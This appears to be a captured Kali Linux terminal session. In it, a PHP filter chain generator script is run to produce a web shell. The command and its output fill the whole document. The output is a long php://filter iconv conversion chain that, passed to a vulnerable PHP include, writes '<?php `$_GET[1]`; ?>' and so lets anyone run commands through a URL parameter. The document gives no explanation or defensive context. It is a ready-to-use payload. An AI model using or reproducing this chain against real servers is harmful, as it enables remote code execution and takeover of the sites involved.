 ┌──(root㉿ten-kali)-[~/php_filter_chain_generator-main]
└─# python3 php_filter_chain_generator.py --chain '<?php `$_GET[1]`; ?>  '
[+] The following gadget chain will generate the following code : <?php `$_GET[1]`; ?>   (base64 value: PD9waHAgYCRfR0VUWzFdYDsgPz4gIA)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UT
F8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM9
21.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv
.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.C
SIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|c
onvert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|con
vert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|c
onvert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.ic
onv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base6
4-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|conv
ert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF
8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.icon
v.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/
resource=php://temp
┌──(root㉿ten-kali)-[~/php_filter_chain_generator-main]
└─#